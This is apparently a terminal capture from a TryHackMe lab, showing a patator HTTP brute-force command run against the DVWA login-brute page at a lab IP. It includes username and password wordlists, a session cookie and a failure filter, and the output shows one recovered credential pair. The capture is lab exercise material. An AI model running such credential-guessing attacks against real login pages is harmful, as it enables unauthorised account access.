 ┌──(notroot㉿0×f047)-[~/THM]
└─$ patator http_fuzz method=GET --thread=64 timeout=7 \
0=six_letter_user.txt 1=six_letter_pass.txt \
url="http://10.10.106.66/vulnerabilities/brute/?username=FILE0&password=FILE1&Login=Login" \
header="Cookie: PHPSESSID=kb82ek7vnqqgpq2fp6f9f6ha3d; security=low" \
-x ignore:fgrep="Username and/or password incorrect."
/usr/bin/patator:2658: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
12:33:37 patator    INFO - Starting Patator 1.0 (https://github.com/lanjelot/patator) with python-3.11.8 at 2024
-04-13 12:33 MDT
12:33:38 patator    INFO -
12:33:38 patator    INFO - code size:clen       time | candidate                          |   num | mesg
12:33:38 patator    INFO - -----------------------------------------------------------------------------
12:34:09 patator    INFO - 200  4547:4275      0.542 | buster:rhymes                      |  2455 | HTTP/1.1 200
 OK